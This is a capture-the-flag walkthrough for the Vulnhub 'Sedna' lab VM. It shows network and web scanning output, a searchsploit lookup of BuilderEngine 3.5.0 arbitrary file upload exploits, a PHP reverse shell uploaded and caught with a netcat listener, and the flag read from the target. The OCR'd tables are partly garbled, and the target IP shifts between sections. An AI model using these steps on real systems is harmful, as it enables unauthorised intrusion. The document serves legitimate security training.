

# Sedna Vulnhub's vulnerable lab challenge

#### Information Security Inc.



### Contents

- About Vulnhub
- Target VM
- Test Setup
- Walkthrough
- References



### **About Vulnhub**

 To provide materials that allows anyone to gain practical 'hands-on' experience in digital security, computer software & network administration





### **Target VM**

• Target VM: Sedna

Download the ova file
<u>https://download.vulnhub.com/hackfest2016/Sedna.ova</u>

• Import the ova file into your favorite hypervisor;

👧 Sedna.ova

• Attach a DHCP enabled interface to the machine and run it

Objective
Find the flag





© Testing environment

Linux Kali (attacker) >>> Sedna (target vm)



© From the attacker machine run the following command to find out Target VMs IP address:

| root@kali64:~# 1 | netdiscover -i eth | 0 -r 192.168 | 3.15.0 | 1                     |
|------------------|--------------------|--------------|--------|-----------------------|
| Currently scan   | ning: Finished:    | Screen V     | /iew:  | Unique Hosts          |
| 3 Captured ARP   | Req/Rep packets,   | from 3 hosts | з. Т   | otal size: 180        |
| IP               | At MAC Address     | Count        | Len    | MAC Vendor / Hostname |
| 192.168.15.1     | 00:50:56:c0:00:0   | <u>3</u> 1   | 60     | VMware, Inc.          |
| 192.168.15.129   | 00:0c:29:c6:6d:e   | c 1          | 60     | VMware, Inc.          |
| 192.168.15.254   | 00:50:56:e7:62:9   | e 1          | 60     | VMware, Inc.          |



◎ Scan the target machine IP (192.168.15.129)

| root( | gkali64:~# ./Scan.py |
|-------|----------------------|
| Port  | 22 is open           |
| Port  | 53 is open           |
| Port  | 80 is open           |
| Port  | 110 is open          |
| Port  | 111 is open          |
| Port  | 139 is open          |
| Port  | 143 is open          |
| Port  | 445 is open          |
| Port  | 993 is open          |
| Port  | 995 is open          |
| Port  | 8080 is open         |



© Explore Port 80 in a browser

← → C ③ 192.168.15.129



#### O Nothing too interesting



#### ◎ Use nikto to scan the web application

| root@kali64:~# nikto<br>- Nikto v2.1.6 | -h http://192.168.15.129                                                               |
|----------------------------------------|----------------------------------------------------------------------------------------|
|                                        | 102 168 15 120                                                                         |
| + Target Postpame.                     | 192,100,13,129                                                                         |
| + Target Hosthame:                     | 192.100.13.129                                                                         |
| + Start Time:                          | 2017-09-14 22:22:36 (GMT-4)                                                            |
| + Server: Apache/2.4                   |                                                                                        |
| + Server leaks inode                   | s via ETags, beader found with file /, fields: 0x65 0x53fb059bb5bc8                    |
| + The anti-clickiack                   | ing X-Frame-Ontions header is not present.                                             |
| + The X-XSS-Protecti                   | on header is not defined. This beader can hint to the user agent to protect against so |
| + The X-Content-Type                   | -Options header is not set. This could allow the user agent to render the content of t |
| he MIME type                           |                                                                                        |
| + No CGI Directories                   | found (use '-C all' to force check all possible dirs)                                  |
| + "robots.txt" conta                   | ins 1 entry which should be manually viewed.                                           |
| + Apache/2.4.7 appea                   | rs to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) a |
| + Allowed HTTP Metho                   | ds: OPTIONS, GET, HEAD, POST                                                           |
| + OSVDB-3268: /files                   | /: Directory indexing found.                                                           |
| + OSVDB-3092: /files                   | /: This might be interesting                                                           |
| + OSVDB-3092: /syste                   | m/: This might be interesting                                                          |
| + OSVDB-3233: /icons                   | /README: Apache default file found.                                                    |
| + DSVDB-3092: /licen                   | se.txt: License file found may identify site software.                                 |
| + 7536 requests: 0 e                   | rror(s) and 12 item(s) reported on remote host                                         |
| + End Time:                            | 2017-09-14 22:23:02 (GMT-4) (26 seconds)                                               |
| + 1 host(s) tested                     |                                                                                        |



#### O Verify license.txt contents

 $\leftarrow \rightarrow C$ (i) 192.168.254.144/license.txt The MIT License (MIT) Copyright (c) 2012 - 2015 BuilderEngine / Radian Enterprise Systems Limited.

#### ◎ Builder Engine version 3 is installed on this machine

| $\leftarrow \rightarrow$ | C     | () 192.168 | .254.144/themes/default_theme_2016/description.txt |
|--------------------------|-------|------------|----------------------------------------------------|
| Default                  | Theme | e 2016 for | BuilderEngine V3.                                  |



 Search a vulnerability for this application by using searchsploit tool (installed by default in Kali Linux)

| root@LUCKY64: searchsploit "Builderengine"                             |                                             |
|------------------------------------------------------------------------|---------------------------------------------|
| Exploit Title                                                          | Path<br>  (/usr/share/exploitdb/platforms/) |
| BuilderEngine 3.5.0 - Arbitrary File Upload                            | php/webapps/40390.php                       |
| BuilderEngine 3.5.0 - Arbitrary File Upload and Execution (Metasploit) | php/remote/42025.rb                         |

◎ Target machine is vulnerable to "Arbitrary File Upload"



#### O Copy the exploit content to a local file



 Using the exploit upload a reverse php shell (http://pentestmonkey.net/tools/web-shells/php-reverse-shell)





## ◎ Navigate to "http://Target\_machine/files/php-reverse-shell.php and get a session

| ( ) ( ) 192.168.254.144/f | iles/                                                   | root@LUCKY64: fnc -lnvp 20017                                                                                                    |
|---------------------------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Offensive Security 🔧 Kal  | li Linux 🥆 Kali Docs 🛞 Kali Tools 🚺 Exploit-DB 🐚 Aircra | x-rg @KalForums @listening on [any] 20017                                                                                                    |
| Index of /f               | îles                                                    | connect to [192.168.254.128] from (UNKNOWN) [192.168.254.144] 54294<br>Linux Sedna 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i686 GNU/Linux |
| Name                      | Last modified Size Description                          | 12:30:08 up 56 min, 0 users, load average: 0.00, 0.01, 0.05<br>USER TTY FROM LOGINØ IDLE JCPU PCPU WHAT                                                              |
| Parent Directory          |                                                         | uid=33(www-data) gid=33(www-data) groups=33(www-data)                                                                                                    |
| De_demo/                  | 2016-06-10 11:52 -                                      | /bin/sh: 0: can't access tty; job control turned off                                                                                                    |
| S blogimage.jpg           | 2016-06-10 11:52 65K                                    | \$ whomi                                                                                                    |
| Captcha/                  | 2016-06-10 11:52 -                                      |                                                                                                    |
| loading.gif               | 2016-06-10 11:52 36K                                    | www-data                                                                                                    |
| ? php-reverse-shell.p     | hp 2017-09-16 12:21 5.4K                                | \$ pwd                                                                                                    |
| ) users/                  | 2016-06-10 11:52 -                                      |                                                                                                    |



#### ◎ Capture the flag

| \$ cd /var/www                   |    |          |          |      |     |    |      |          |
|----------------------------------|----|----------|----------|------|-----|----|------|----------|
| \$ ls -alh                       |    |          |          |      |     |    |      |          |
| total 16K                        |    |          |          |      |     |    |      |          |
| drwxr-xr-x                       | 3  | root     | root     | 4.0K | Oct | 22 | 2016 |          |
| drwxr-xr-x                       | 13 | root     | root     | 4.0K | Oct | 7  | 2016 |          |
| -rw-rr                           | 1  | www-data | www-data | 33   | Oct | 22 | 2016 | flag.txt |
| drwxr-xr-x                       | 9  | www-data | www-data | 4.0K | Oct | 25 | 2016 | html     |
| <pre>\$ cat flag.txt</pre>       |    |          |          |      |     |    |      |          |
| bfbb7e6e6e88d9ae66848b9aeac6b289 |    |          |          |      |     |    |      |          |



### References

• Vulnhub website https://www.vulnhub.com

Vulnerable VM download
<u>https://download.vulnhub.com/hackfest2016/Sedna.ova</u>

- Builder Engine https://builderengine.com/
- PHP reverse shell http://pentestmonkey.net/tools/web-shells/php-reverse-shell

